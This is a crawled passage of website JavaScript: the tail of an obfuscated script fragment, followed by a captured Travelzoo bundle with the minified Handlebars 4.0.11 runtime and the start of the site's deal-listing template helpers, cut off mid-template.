kf;var TW;var GN;var F7;function sR(){var GmJ=Object['\x63\x72\x65\x61\x74\x65']({});sR=function(){return GmJ;};return GmJ;}var sN;var Mv;var G2F;function PT(LdJ){return ZM()[LdJ];}function F1(){var jUJ=function(){};F1=function(){return jUJ;};return jUJ;}var IhF;function sC(){var FUJ=[]['\x65\x6e\x74\x72\x69\x65\x73']();sC=function(){return FUJ;};return FUJ;}function VZ(P1J){return dW()[P1J];}function Jp(IAJ){return dW()[IAJ];}var mb;function B6(xtJ){return dW()[xtJ];}var gq;var UjF;var wtJ;var sOF;VH;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP08-
body_size: 44341
content:
/* -- 2026-01-16T04:35:48.3214088Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return 